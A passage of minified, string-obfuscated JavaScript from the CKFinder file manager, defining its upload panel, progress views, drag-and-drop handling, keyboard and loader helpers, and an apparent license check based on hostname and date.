:8,#fz2(s+/\f\x0e\x03\x07\x01\x01FANIK\x02\x18C\x07\x1c5\x03\0\x1c\x06U\v\nX\x1a\x11\x1dQ\b\x0e\x13o`f.mqcj%fapw2srkj-3}a8~k\\hiso>b]\x01AHB\bSWDFKO\x01DZJ]\x1cWAFZDLC\x06GF\x1e\x03\x02\x10!\x7fH")}),CKFinder.define(S("'kblBBIK]\x1f|]WAYSD\x17qNVP\bkO,.#'k\x13/\"?:e\x1e<!!.4\x1d;  \x1c\"25"),[S("\x1biszzRRALV@"),S("$fmaAGNN^\x02xFUFA\x1cvTER\x17u[BSHJi)$5"),S("\x1c^UYIOFFV\neHEDEE\x03{GJGB\x1dcFZQE]JImUXI"),S("2GQMB\x16{r|RRY[Mo\x15'.4)'3-:e\x038 \"z\x05!><51y\x02(55:8\x117,\x14(\x16\x06\tK\x02\b\x1c")],function(e,t,n,i){"use strict";return t.extend({name:S("&rXEEJHaG\\DxFVY"),tagName:S("\x0f|x"),attributes:{"data-icon":S('"@OC\vDIGIN@')},template:i,regions:{progress:S("<\x13]T&l73(*'#e98$+?+<#")},events:{"click .ckf-upload-item":function(e){e.preventDefault(),this.trigger(S("\x1dkoLNCG\tFGIKLF"))}},ui:{items:S('E\'i+",f9=" 15\x7f: 0;'),msg:S("?n\")%i06+'(.f!(=<167"),split:S("<\x13]T&l73(*'#e >.!`,:$%==")},modelEvents:{"change:uploaded":function(){this.setStatus(S("?/*")),this.setHideIcon()},"change:isError":function(e,t){this.ui.msg.removeClass(S("\x10ryu9}\x7fs||t")).text(e.get(S("\fx~c\x7fpv^qfev\x7f|"))),t&&this.setStatus(S("\fh|}\x7fc"))},"change:isWarning":function(){this.ui.msg.removeClass(S('B /#k/!-.."')).text(this.model.get(S('"VTIIFLdOX_LIJ'))),this.setHideIcon()}},onRender:function(){this.setTitle(),this.progress.show(new n({finder:this.finder,model:this.model})),(this.model.get(S("\fx~c\x7fpvvp"))||this.model.get(S(",D]jBC]A")))&&this.setHideIcon()},setStatus:function(e){this.isDestroyed||this.ui.items.addClass(S("\x0el{w?fdyyv|4soyp3")+e)},setHideIcon:function(){this.isDestroyed||(this.$el.attr(S("\x0ftpfr9|uxv"),S(".L[W\x1fPU[URT")),this.ui.split.addClass(S("B6-h/$''g('+c,1?168")),this.setTitle())},setTitle:function(){var e=this.model.get(S("\x18ljws|zzD"))||this.model.get(S("(@Yn^_A]"))?this.finder.lang.common.close:this.finder.lang.common.cancel;this.isDestroyed||(this.ui.split.attr(S("!FBPD\vDCO\x07_EYBJ"),e),this.updateSplitTitle())},updateSplitTitle:function(){this.isDestroyed||this.ui.split.attr(S("\x19nrhq{"),this.ui.split.attr(S("7\\XNZ\x11^UYm5+7( ")))}})}),CKFinder.define(S("\vxhv{1RYU}{rrj6N~qmr~TDQ\flQKK\x1d|ZGCLJ\0eA^\\UQpXJT\x14_SI"),[],function(){return S("%\x1aCA_\nOMYO\x02B^^V\t\x17XVN[[I\x1e\x1d]S!21~f&-!e<:'#,*b4#=#.:82x,3v>2:&M\x1a\x19^D\f\x12I\x1b\x1e\v\x1f\x0f\x05N\x12\rSR\x07\x15\x17\x1f\x19\x1c\x1c\x02F^ON]>\v\v?`lp'kekx\x7f0,zy<q|zasyl;$\x11\x15\x14\"{IW\x02@HDUT\x15\vI@J\0[_\\^SW\x19QDXHCUUY\x10YM)%`}NLONt-#=l.\".#\"oq7>0z-)64=9s;\x12\x0e\x12\x19\v\v\x03J\x0f\x1b\x03\x0fA\fLQzx{z}I\x06W\x11\x1dGY\x07\x06C_iu,oegckAm*vq/.l|pa`)7u|~4okpr\x7f{\rRVBPPU\x05\x16RQ\x16\fDZ\x01\\P\\T\x1a@F[WX^\x15OXRZ#5\x04*( 5g54vd<sDFYX[o$u5;9*)f~>59M\x14\x12\x0f\v\x04\x02J\x18\x1b\x05\f\x1e\b\x1d\x1c]\x05\x17\v\0WH}qpsruA\r\x0fao\"`hdut5+i`j {\x7f|~sw9edx\x7fk\x7fho0jzXU\x0fEMICT\n\x17\x16\x04_]OA\x0e\x11\x0e@DTX\x17[U[HO\0\x1c\\+'o64))&,d:9#*<*#\"\x7f'1-\"z: .>/\x7f`cO\x12\x12\x02\n[lna`cWC\x1dPeyx{O[\x11\x1f\x01FssruA\x1a\x16v!aoevu:*jam!x~c\x7fpv>pgygbvt~1zlvD\f@\x01\x1a//.! \x16BB][[\x10EKCQ\b\x14UMMNTR\x1f\x1eK!#+-  >zjd{il)/;1|;0;;ku;2<v,1+,BA\x06\x02\x10\x04K\x04\x03\x0fG\t\x19\x19\x1a\0\x1eLP\x12\x10\x11TW\x0e\x18\x16\x0e\x19@\\\x04{<\"jp+jffn$~|aant?swpS\x7f{}j:fa? \x15)(+*\x18LHW]]\n_U]K\x12\x12SGG@ZX\x15\x18M[YUSZZ8|`nugf#)=+f%.!!ms182x566:?7~}:>\x14\0O\0\x0f\x03K\x05\x1d\x1d\x1e\x04\x02PL\f\x11\x1f\x11\x16\x18WV\x01\x19\x15\x0f\x1eA_\x05\x04=!kw*igio'ida`aa>r~|gp6je;$\x11\x15\x14\x17\x16\x1cHLSQQ\x06SQYO\x16\x0eO[[D^\\\x11\x14AWUQW^^D\0\x1c\x12qcb'%1'j!*%%qo-$6|66 4?;+{z?=)?r\x03\n\x04N\x06\x10\x12\x13\x07\x07WI\b\b\x1a\x0e\x19\x1d\x01QT\x03\x17\x1b\r\x1cGY\x07\x06C_iu,oeka)}yfdmi kueszxf6je;$\x11\x15\x14\x17#\x0fEKU\x1a//.\x14\x06NBZ\x13$&9\rVZB\x15_S\x05\x1bYPZ\x10KO,.#'i54(/;/8?ops\x7f5;%j__^d=3-|>2>\x13\x12_A\x07\x0e\0J\x1d\x19\x06\x04\r\tC\x06\x1e\x01\x07\x07Y\x02\x04\x16\b[DG\x15\x13\x0e\nt!aoevu:*jam!x~c\x7fpv>}{fbl;:oem{\"\x02GKOA\x07\x06J]E^B\\AK\x12\x12\\G_@\\F[]\x1b\x04\x07\x13YWI~KK\x7fk!/1vCvd($8qZ")}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\r2*$|\x1f; \"/+\x7f\x07;6#&y\x02(55:8\x1b1-\r"),[S("A7-  44+&8."),S("/Z@GVFL"),S("+ofhF^UWA\x1b`B^T\x16q^E~Q[%"),S('"`ocOILLX\x04zDKXC\x1epRGP\x19{Y@UNHkWZ7'),S('9ypzTP[%3m\x0e+!3+-:e\x038 "z\x05!><51y\x011<-(s\b.3\x0f\0\x06/\r\x16\x12.\x1c\f\x07'),S("\x19n~di?\\kgKM@@T\b|LG[@LZJC\x1ezGYY\x03bHUUZX\x12kO,.#'\x02*4*f-%?"),S("!ahbLHCM[\x05hC@C@^\x1edZQBE\x18hKU\\NXML\x16('4"),S('$fmaAGNN^\x02m@]\\]]\x1bxYS]UI\x14lOQX2$10\t*""$')],function(e,n,t,i,r,o,s,a){"use strict";function l(e){var t;if(e.data){if(!e.data.modeChanged)return;t=e.data.mode===S("\x14qsdsmuk")}else t=e===S("\x11vvg~bxh");n([this.ui.cancelButton,this.ui.detailsButton,this.ui.addButton]).each(function(){this.parent().toggleClass(S("6BQ\x14XOR\x10W\\//o-+1#?<"),!t).toggleClass(S("\x19or1\x7fjq\rHALJ\bJBN]"),t)})}return i.extend({name:S("%sWDFKOjB\\B"),template:o,ui:{input:S("'\x06JAM\x01X^C_PV\x1e][FBL"),dropZone:S("5\x18TS_\x17NLQQ^$l&1+5<(&,"),addButton:S("\x19A\x7f}i\x7f2CJD\x0eFPRSGG\x17\tMIJ\rm"),cancelButton:S("\x1f{ECWE\bELN\x04H^XYAA\r\x13QRZVS[\x1ad"),detailsButton:S('3oQWCY\x14YPZ\x10\\J45--yg""<(#\'?o\x13'),status:S("5\x18TS_\x17NLQQ^$l17%134"),progressText:S("-\0L[W\x1fFDYYV\\\x14JISZLZ32o7!=2"),progressTextFiles:S("\x187ypz0koLNCG\tUTHO[OX_\0ZJHE\x1fU]YSD"),progressTextBytes:S('>\x11#*$n15*()-g;>")=5"!~ 0.#u;#/9.')},regions:{progress:S("2\x10W^P\x1aMIVT]Y\x13O2.%1!65")},events:{"click @ui.input":S("7K\\NhH\\JJ3\x12'/!&2"),click:function(e){e.stopPropagation()},selectstart:function(e){e.preventDefault()},"keydown @ui.addButton":function(e){e.keyCode===(this.finder.lang.dir===S('"OPW')?t.left:t.right)&&(this.ui.addButton.focus(),e.stopPropagation()),e.keyCode===(this.finder.lang.dir===S("\v`y|")?t.right:t.left)&&(e.stopPropagation(),this.ui.cancelButton.focus())},"keydown @ui.cancelButton":function(e){e.keyCode===(this.finder.lang.dir===S("6[LK")?t.left:t.right)&&(e.stopPropagation(),this.ui.addButton.focus()),e.keyCode===(this.finder.lang.dir===S("=RK2")?t.right:t.left)&&(e.stopPropagation(),this.isDetailsEnabled?this.ui.detailsButton.focus():this.ui.cancelButton.focus())},"keydown @ui.detailsButton":function(e){e.keyCode===(this.finder.lang.dir===S("?,50")?t.left:t.right)&&(e.stopPropagation(),this.ui.cancelButton.focus()),e.keyCode===(this.finder.lang.dir===S("4YBE")?t.right:t.left)&&(e.stopPropagation(),this.ui.detailsButton.focus())},"keydown @ui.dropZone":function(e){e.keyCode!==(this.finder.lang.dir===S("\faz}")?t.right:t.left)&&e.keyCode!==t.home||this.ui.addButton.focus(),e.keyCode!==(this.finder.lang.dir===S("\x1awho")?t.left:t.right)&&e.keyCode!==t.end||(this.isDetailsEnabled?this.ui.detailsButton.focus():this.ui.cancelButton.focus())},"focus @ui.dropZone":function(e){e.target===this.ui.dropZone.get(0)&&this.trigger(S('C"*%2;s)#).%u#2 <89'))}},templateHelpers:function(){return{swatch:this.finder.config.swatch}},initialize:function(){this.listenTo(this.model,S("\x14v~vv~\x7f"),this.updateView),this.finder.on(S(".ZY\v@VG\\LR"),l,this),this.progressModel=new a,this.progressModel.stateIndeterminate()},onRender:function(){this.isDetailsEnabled=!1,this.$el.enhanceWithin(),l.call(this,this.finder.request(S("*^E\x17IJD|]WQ"))),this.disableDetailsButton(),this.progress.show(new s({finder:this.finder,model:this.progressModel}))},updateView:function(){this.ui.progressTextBytes[0].innerHTML=this.formatBytes(this.model.get(S("3DGYT]JI^X\x7fGK%2"))+this.model.get(S("6TMKH^RIwK%,\0:0 5"))),this.ui.progressTextFiles[0].innerHTML=this.formatFiles(this.model.get(S("<^KM2$,7\r1#*"))),this.setStatusProgress(100*(this.model.get(S("\f}|`sta`qqTnl|i"))+this.model.get(S("\fn{}bt|g]aszZ`n~o")))/this.model.get(S("\vxbzn|Skgqf"))),e.isUndefined(this.model.changed.isStarted)||this.model.changed.isStarted||(this.model.get(S("<XLM/3\x04*( 5"))?this.setStatusError():this.setStatusOk())},formatBytes:function(e){return this.finder.lang.upload.bytesCountProgress.replace(S(">D\"86&7\x106+'(..(0"),this.finder.lang.formatFileSize(e)).replace(S('E=%1=/8\x18":.<,'),this.finder.lang.formatFileSize(this.model.get(S("\x12g{aw{Z`n~o"))))},formatFiles:function(e){return this.finder.lang.upload.filesCountProgress.replace(S("5MQQU_HiMRP!%''9"),e).replace(S(":@ZTRZ3\x15-7%);"),this.model.get(S(" UMWEI`NDLY")))},onDestroy:function(){this.finder.removeListener(S("C1,|5-:#1)"),l)},setProgressbarValue:function(e){this.progressModel.set(S(":M]QKZ"),e),100==e&&this.model.get(S("4PDEWK|RPXM"))?this.progressModel.stateError():100<=e?this.progressModel.stateOk():this.progressModel.stateIndeterminate()},showProgressText:function(){this.ui.progressText.css(S("\x1dzvSQNB]"),"")},hideProgressText:function(){this.ui.progressText.css(S(":_UNNS!8"),S("1\\\\ZP"))},setStatusText:function(e){this.ui.status.html(e)},setStatusSelect:function(){this.setStatusText(this.finder.lang.upload.selectFiles),this.setProgressbarValue(0),this.hideProgressText()},setStatusProgress:function(e){this.setStatusText(this.finder.lang.upload.progressMessage),this.setProgressbarValue(e),this.showProgressText()},setStatusOk:function(){this.setStatusText(this.finder.lang.upload.success),this.setProgressbarValue(100),this.showProgressText()},setStatusError:function(){this.setStatusText(this.finder.lang.errors.uploadErrors),this.setProgressbarValue(100),this.showProgressText()},showUploadSummary:function(){this.ui.progressTextFiles[0].innerHTML=this.finder.lang.upload.summary.replace(S("#_FIRF]W"),this.formatFiles(this.model.get(S("E37$&+/))\b&<4!")))),this.ui.progressTextBytes[0].innerHTML=this.formatBytes(this.model.get(S("\x15cgtv{\x7fyy\\fTDQ")))},enableDetailsButton:function(){this.ui.detailsButton.button(S(":^R\\\\S%")).attr(S("\x1b}ow~\rEKPEGJBL"),S("@'#/7 ")),this.isDetailsEnabled=!0},disableDetailsButton:function(){this.ui.detailsButton.button(S("\x11vzgtt{}")).attr(S("\x1e~RHC\x0e@LUFJEOO"),S(".[BDW")),this.isDetailsEnabled=!1},cancelButtonAsCancel:function(){this.ui.cancelButton.val(this.finder.lang.common.cancel).button(S(">M%'0&7-"))},cancelButtonAsClose:function(){this.ui.cancelButton.val(this.finder.lang.common.close).button(S("&UMOXN_E"))}})}),CKFinder.define(S('&SMQ^\nofhF^UWA\x1baSZHU[OYN\x11w4,.v\x115*()-e\x1e<!!.4\x1d;  \x06#:58("r91+'),[],function(){return S('$\x19BN^\tIGM^]\x12\x12RYU\x19@F[WX^\x16UI[R`")%i06+\'(.f%9+"}>9s!<{5,7xeVTb/@\x02\x0e\x02\x17\x16[E\v\x02\fF\x19\x1d\x02\0\x11\x15_\x1e\x11\x06\x05\x16\x1f\x1cXE\x07\x06C_iu,vtiiflDox\x7flij0lo/;e(\x1d$6~rj#\x14')}),CKFinder.define(S(">|\v\x07+-  4h\x05&.> (=`\x18%??a\0&;78>t\n4;(\x13N7\x13\b\n\x07\x03$\0\x19\x1f?\x18\x03\x02\x11\x03\v"),[S(".l{w[]PPD\x18nP_LO\x12|^3$m\n0 +\x11!,="),S('&SMQ^\nofhF^UWA\x1baSZHU[OYN\x11w4,.v\x115*()-e\x1e<!!.4\x1d;  \x06#:58("r91+')],function(e,t){"use strict";return e.extend({name:S("\x1dKoLNCGhLUS{\\GFM_W"),tagName:S(">S)"),attributes:{"data-icon":S("$CGK[L")},className:S("'KBL\x06Y]B@QU\x1f@AX[VJ@"),template:t,modelEvents:{"change:uploadMessage":S("([OEHH\\")}})}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x19&>8`\x03'46;?s\v7:\x17\x12M6\x14\t\t\x06\f%\x03\x18\x18"),[S("D\x06\r\x01!'..>b\x18&5&!|\x164%2w\x1a5708=+\t\x0e\f5\r\0\x11"),S("\x1aXW[wqDDP\fiJBRDLY\x04dYCC\x05dB_[TR\x18nP_LO\x12kO,.#'\b,53\x01=/&"),S('(jamECJJB\x1e\x7f\\P@ZRK\x16rOQQ\vj0--" j\x10.->9d\x19=" 15\x1e:\'!\x05"54;)%')],function(e,t,n){"use strict";return e.extend({name:S("\x10Db\x7f{tr[qjn"),template:"",tagName:S("9OW"),className:S("\x1b\x7fvx2UQNLEA\vKAZ^"),attributes:function(){return{"data-role":S("\x16{qjnmuxi"),"data-split-theme":this.finder.config.swatch}},initialize:function(){this.on(S("+MYZNSYpFRSSE"),t,this),this.on(S("2P\\\\ZSNP_L\x06O[Q$$0"),t,this);var e=this;function t(){setTimeout(function(){e.$el.listview().listview(S("\x10cwufpe\x7f")),e.updateChildrenSplitTitle()},0)}},getChildView:function(e){return e.get(S("@(1\x101(+&:0"))?n:t},updateChildrenSplitTitle:function(){this.children.forEach(function(e){e.updateSplitTitle&&e.updateSplitTitle()})}})}),CKFinder.define(S('\x1c^UYIOFFV\nkHL\\FN_\x02f[]]\x07fDYYV\\\x16rOQQ\vj0--" '),[S("\x15cy||hh\x7frlz"),S("\x18ZQ]uszzR\x0eoL@PJB[\x06b_AA\x1bz@]]RP\x1agB]L_"),S("/sztZZQSE\x17tU_IQ[Lo\t6.(p\x137$&+/c\0!+5=!|\x01%:89=\x19401;<\x14\b\r\r"),S('5u|~PT_YO\x11r/%7/!6i\x0f<$&~\x19=" 15}\x1e;13;+v\x0f+02?;)\x15\x07\x0e'),S("\rMDVx|wqg9Zw}owyn1WTLN\x16qUJHIM\x05}EHY\\\x1fdB_[TRqWKW"),S("&dcoCEHH\\\0}^VFXPE\x18pMWW\thNS/ &l\x12,#0;f\x1f; \"/+\x1c8!'"),S('"`ocOILLX\x04aBJJ\\B\x1du]YS')],function(x,E,F,h,_,M,g){"use strict";var T,I,R,O,A;function D(e){var t,n,i;for(i="",t=S("Brvvrr~~rr\r\x0f\r\v\x15\x17\x15\x1b\x1e\x1e\x1a\x1a\x16\t\v\t\x0f\t\v\t79;9"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return D=void 0,i}var p=203,v=105;function P(e,i,r,o){var s=[];if(e.length){var t,a=o.request(S("%@HDMOY\x16JK[qRFZBP")).getResourceType(),l=a.get(S("B.%=\x15.2,")),u=o.config.initConfigInfo.uploadCheckImages;if(o.util.asyncArrayTraverse(e,function(e){var t=new h({file:e,state:S("<RU"),value:0}),n=g.extensionFromFileName(e.name).toLowerCase();(!g.isExtensionOfImage(n)||u)&&e.size>l&&f(t,p),a.isAllowedExtension(n)||f(t,v),t.on(S("\x19ys}syz\x1aTROKDBBL"),function(e){e.get(S("\x10xaDugx~v~"))||i.remove(e),i.summary||(i.summary=new h({isSummary:!0,uploadMessage:""}),i.add(i.summary)),i.summary.set(S("#QUJHIMgN_^OHU"),o.lang.upload.summary.replace(S("8BYTISJB"),r.state.get(S("E37$&+/))\b&<4!"))))}),s.push(t)}),!(T&&O&&I&&((t=A(5)-A(1))<0&&(t=A(5)-A(1)+33),t-5<=0))||R){var n=o.request(S(":]UQ[Lz&'7\x07045-'>")).where({"view:isFolder":!1}).length,c={};c[S("!OPC")]=[S("9|@M"),S("\x18e|bkn{"),S("-SZ"),S("#P_^WM"),S("\x10sdu"),S("7LEBJOX"),S("\x1cnk\x7fPE"),S("!DXU"),S("$BE_R^Y"),S("'Y[PPUN"),S("\x17ormkon"),S(")\t\b"),S("A9>"),S("\x1ckhfZ"),S("A=?45~")][S("\x1ds~P")](function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+18&255);return t})[S("\fgaf~")](" "),n+s.length>S("@pr")&&o.request(S("\x10u{rxzq-qw|t"),c);var d=-(n-S("\x1e.\x10"));d<0&&(d=0),s.splice(d,s.length)}r.state.get(S("%OT{]KYXHJ"))||(i.summary&&(i.summary=null),i.reset()),i.add(s),r.add(s)}function f(e,t){e.set({state:S("\x15sejvh"),isError:!0,uploadMessage:o.lang.errors.codes[t],value:100,uploaded:!0})}}function t(e){var t=e.data.view,n=e.finder;t.once(S("?2$,'!7"),function(){var e=t.$el;e.on(S(" EPBCJPBZ"),function(e){e.preventDefault(),e.stopPropagation()}),e.on(S("&CZFZ"),function(e){e.stopPropagation(),e.preventDefault();var t=e.originalEvent.dataTransfer.files;t.length&&n.request(S("1GCXZWS"),{files:t})})})}return function(u){var c,h,g,e,p,v,m=!1;function y(){u.removeListener(S('@1#-!)|(8,$q$9##e$"?;42'),w),u.removeListener(S("\n{mckc*r~|gp,\x7fltv.imrpAE"),C),c&&c.cancel(),c=null,h&&h.destroy(),h=null,g&&g.destroy(),g=null,e&&e.destroy(),e=null,b(),u.request(S('"SEKCK\x12MOXX_AV'),{name:S("\x18qnvp(koLNCG")}),v=null}function w(){v&&v.$el.find(S(';gY_K!l!("h4($,wi/!!<5\x013=19t\n')).trigger(S("&AGJ_X")),b(),m=!0}function C(){h&&(h.isDetailsEnabled?h.ui.detailsButton.trigger(S("&AGJ_X")):h.ui.cancelButton.trigger(S("\vjbmzc"))),m=!1}function b(){p&&clearTimeout(p),p=null}(function(){var e=new XMLHttpRequest;return!!window.FormData&&!!e&&!!e.upload})()&&(u.on(S("&WINO\x11O_KNDT\b~U\\X"),function(){u.request(S("%VFOL\x10JHI|JWX]]"),{page:S("C\t$/)"),name:S("!WSHJGCn@FN_"),id:x.uniqueId(S("\x15u|~4")),priority:20})}),u.on(S('B5- 1}\x1c!?&.#/&<"\x04:1"'),t),u.on(S(';JT[Hz\r+00\x13/"?'),t),u.on(S('=HV%6x\0+(6&+=\x1c"):'),t),u.on(S("\fkactt`)gpzr{m\x7f\x7f"),function(e){e.data.folder.get(S("D$%+")).fileUpload||y()}),u.setHandler(S("C15*()-"),function(e){var t;b(),A=A||(t=D(u.config.initConfigInfo.c),function(e){return t.charCodeAt(e)});var n=u.request(S("\rh`|uwa.rscYznrjx"));if(n)if(I=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;33<n;)for(var r=n.toString().split(""),o=n=0;o<r.length;o++)n+=parseInt(r[o]);return n===t}(u.config.initConfigInfo.c,A(10)),n.get(S("\x1c|}s")).fileUpload){m=!1;var i=new F;i.summary=null;var d,f,r,o,s,a,l=(c=new E(u)).getState();i.on(S("\x0fbtav`"),function(){h.disableDetailsButton(),i.once(S("2RPQ"),function(){h.enableDetailsButton()})}),d=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},f=92533269,R=!function(e,t,n,i,r,o){for(var s=window[d(S(",iNYV"))],a=n,l=o,u=33+(a*l-(u=i)*(c=r))%33,c=a=0;c<33;c++)1==u*c%33&&(a=c);return(a*o%33*(u=e)+a*(33+-1*i)%33*(c=t))%33*12+((a*(33+-1*r)-33*(""+a*(33+-1*r)/33>>>0))*u+a*n%33*c)%33-1>=(l=new s(1e4*(204622532^f)))[d(S("\x0ehtgWb}\x7fHzpa"))]()%2e3*12+l[d(S(">X$7\f(/7)"))]()}(A(8),A(9),A(0),A(1),A(2),A(3)),l.on(S("\f~znbe"),function(){h.cancelButtonAsCancel()}),l.on(S("\x19iosm"),function(){u.once(S('8ZUVQ\\P[z $7!7|\0-=\f" (='),function(){var e=u.request(S("\rhf|ta)spbTmkh~ri")).where({name:l.get(S("/\\PAGaEZXY]__"))}).pop();e&&e.trigger(S("2U[VCD"),e)}),h.cancelButtonAsClose(),h.showUploadSummary(),u.request(S("#BJJCM[\x10YIK\\JCYtZXPE"));var e=!x.isBoolean(u.config.autoCloseHTML5Upload)||u.config.autoCloseHTML5Upload;l.get(S("+XBZN\\w[_QF"))===l.get(S("2FDYYV\\\\^}UQ[L"))&&!m&&e&&(b(),p=setTimeout(y,1e3*parseFloat(u.config.autoCloseHTML5Upload||0)))}),l.on(S("\x12p|txp}#shOi\x7fmTDF"),function(){l.get(S("\x1fIRqWEWRBL"))&&b()}),O=function(e,t,n){var i=0,r=(window.opener?window.opener:window.top)[S("\x15zx{xnrss")][S("\x1btrmkN@OF")].toLocaleLowerCase();if(0===t){var o=S("=`H76\x1em");r=r.replace(new RegExp(o),"")}if(1===t&&(r=0<=("."+r.replace(new RegExp(S(",sYXGm\x1c")),"")).search(new RegExp(S("\x15J9")+n+"$"))&&n),2===t)return!0;for(var s=0;s<r.length;s++)i+=r.charCodeAt(s);return r===n&&e===i+-33*parseInt(i%100/33,10)-100*(""+i/100>>>0)}(A(7),(r=A(4),o=A(0),(s=r-o)<0&&(s=r-o+33),s),u.config.initConfigInfo.s),u.on(S("#TDHBD\x13E[IC\x14GD\\^\x06AEZXY]"),w),u.on(S("\x17hxt~p'}sORG\x19LQKK\x1d\\ZGCLJ"),C),a=A(4)-A(0),A(4),A(0),a<0&&(a=A(4)-A(0)+33),T=a<4,(g=new M({collection:i,finder:u})).on(S("$FNNDM\\BIZ\x14Z@]]RP\x18UVVZ_W"),function(e){e.model.get(S("B64))&,,."))||e.model.get(S("2ZGpDEWK"))||c.cancelItem(e.model),g.removeChildView(e),g.children.length||(h.disableDetailsButton(),u.request(S("\x10as}qy,ttvi~"),{name:S("#LQKK\x1d\\ZGCLJ")}))}),g.on(S("&UMGNN^"),function(){g.$el.trigger(S("\x1bimz~TDNB]JSS"))}),l.set(S("2_UWS[q]"),x.uniqueId(S("\x14v}q5u{yyq3"))),h=new _({finder:u,model:l,events:x.extend({},_.prototype.events,{"click @ui.destroyButton":y,"click @ui.cancelButton":y,"click @ui.addButton":function(){b(),h.ui.input.trigger(S("2PX\\U\\"))},"change @ui.input":function(e){b(),P(e.dataTransfer&&e.dataTransfer.files||e.target.files||[],i,c,u)},"dragover @ui.dropZone":function(e){e.preventDefault(),e.stopPropagation()},"drop @ui.dropZone":function(e){e.stopPropagation(),e.preventDefault(),b(),P(e.originalEvent.dataTransfer?e.originalEvent.dataTransfer.files:[],i,c,u)},"click @ui.detailsButton":function(){v||(v=u.request(S("$UGIME\x10H^HO[U"),{name:S("-F[]]\x07FDYYV\\"),position:S(")YNOB@KQCK"),closeButton:!0,view:g,panelOptions:{positionFixed:!0,display:S("$JPBZEKR")}})),u.request(S("\v|l`j|+f|srzr"),{name:S("/XE__\x01@F[WX^")}),g.$el.listview().listview(S("+^HH]UBZ"))}})}),e&&e.files||h.on(S("?3)-4"),function(){h.ui.dropZone.trigger(S("\x0ei\x7frg`")),u.config.test||h.ui.input.trigger(S("3WY_TS"))}),u.request(S("(YKLI\x17]G_F{]fPQ^WW"),{view:h,page:S("\x1fm@KM"),region:S("\x1chnsO@FeMICT")}),e&&e.files&&P(e.files,i,c,u)}else u.request(S("\x18}szpry%IODL"),{msg:u.lang.errors.uploadPermissions});else u.request(S("\x12w}tzx\x7f#suzr"),{msg:u.lang.errors.noUploadFolderSelected})}))}}),CKFinder.define(S("\nHGKgatt`<Yzrbt|i4WxgSIRVFJ@T\bcLSgE^ZJ^T@"),[S("\fx`kucap{gs"),S("\x10{cfqgo")],function(r,e){"use strict";return function(n){this.finder=n;var i={};e(S("\x1aysyg")).on(S("'CLSOCZ@"),function(e){var t=e.keyCode;r.has(i,t)&&n.fire(S("\x1bwxg{OVL\x19")+t,{evt:e},n)}).on(S("\x12xqlcg"),function(e){var t=e.keyCode;r.has(i,t)&&n.fire(S("\x17s|cnl'")+t,{evt:e},n)}),n.setHandler(S("+GHW\x15\\XAGQ["),function(e){i[e.key]=!0}),n.setHandler(S("(BOR\x16AG\\DT\\\tGAYG"),function(e){delete i[e.key]})}}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11s/ &&6j\n()-/9"),[S(':NRY[M3"-1!'),S("\na}xk}i")],function(r,o){"use strict";return function(n){function i(){n.config.loaderOverlaySwatch&&o(S("\r-l{w?\x7f{trrj4umyor~Y")).remove()}(this.finder=n).setHandlers({"loader:show":function(e){i(),o.mobile.loading(S("\x1fSIMT"),{text:e.text,textVisible:!!e.text,theme:n.config.swatch});var t=n.config.loaderOverlaySwatch;t&&o(S("\x1f\x1cEKU\x04LB\x1a\nJAM\x01AANTT@\x1e[CSETXC\x19\x1c^R^32\x7fa1,k7'9?;a>-=54<s=;tidv>2*c")).addClass(S("3A\\\x1bXN\\HW]D\x13")+(r.isBoolean(t)?n.config.swatch:t)).appendTo(S(">]/%;")),o(S("4\x1bC^\x15UUZXXL")).find(S(".G\x01")).attr(S("!PLH@"),S("C%)#5<"))},"loader:hide":function(){o.mobile.loading(S(".GYUW")),i()}})}}),CKFinder.define(S(".l{w[]PPD\x18uV^NPXM\x10\r :*),<\"g\x04+3% '55"),[S("\x10d|wqgetwk\x7f"),S("\x13~dcrj`"),S("6UYZQYSS[")],function(e,s,r){"use strict";return function(n){if(n.util.isPopup()||n.util.isModal()||n.util.isWidget()){n.util.isPopup()||n.on(S("\x11f|{ytvj#h~oxj%m@KM\x1eCIKLLX"),function(e){var t=new r.Model({name:S("\x11_rl|{~b|"),type:S("1PF@AYY"),alignment:S(":KNTS^28"),priority:30,icon:S(i?'"@OC\vJAGCFEWK':"+OFH\x02]PJZY\\LR"),label:i?n.lang.common.minimize:n.lang.common.maximize,action:function(){t.set(S("\nmcn{|"),!0),n.request(S(i?"9WRRTSV:$":"2^UM_ZQC_")),t.set(S("(EKIIA"),i?n.lang.common.minimize:n.lang.common.maximize),t.set(S("'AJEE"),S(i?"/SZT\x1eY\\X^UP@^":">\\+'o.%=/*!3/"))}});e.data.toolbar.push(t)});var i=!1,e=function(e){var t,n,i=window,r=window.parent,o={};return t=e.util.isPopup()?(n=function(){var e=o.popup;i.resizeTo?i.resizeTo(e.width,e.height):(i.outerWidth=e.width,i.outerHeight=e.height),i.moveTo(e.x,e.y),delete o.popup},function(){o.popup={x:i.screenLeft||i.screenX,y:i.screenTop||i.screenY,width:i.outerWidth||i.document.body.scrollWidth,height:i.outerHeight||i.document.body.scrollHeight},i.moveTo(0,0),i.resizeTo?i.resizeTo(i.screen.availWidth,i.screen.availHeight):(i.outerHeight=i.screen.availHeight,i.outerWidth=i.screen.availWidth)}):e.util.isModal()?(n=function(){r.CKFinder.modal(S("\x18tsuupweE"))},function(){r.CKFinder.modal(S(",@OWY\\[IQ"))}):(n=function(){o.frame&&s(i.frameElement).css(o.frame),delete o.frame},function(){s(r.document).css({overflow:S(",EGKTT\\"),width:0,height:0}),o.frame=s(i.frameElement).css([S("\x1blrmvTHMM"),S("8U_]H"),S("\x14ayg"),S("5A^\\MR"),S(".GUXU[@")]),s(i.frameElement).css({position:S("\x17~pb~x"),top:0,left:0,bottom:0,right:0,width:S(".\x1e\0\x01\x17"),height:S('"\x12\x14\x15\x03'),"z-index":9001}),r.scrollTo(0,0)}),{min:n,max:t}}(n);n.setHandlers({maximize:function(){e.max(),i=!0,n.fire(S("\x1fM@ZJIL\\BL"),null,n)},minimize:function(){e.min(),i=!1,n.fire(S("\x15{~vpwrfxz"),null,n)},isMaximized:function(){return i}})}else n.setHandlers({isMaximized:function(){return!0}})}}),CKFinder.define(S('7{r|RRY[Mo\x17+&36i\x05):/d\b4 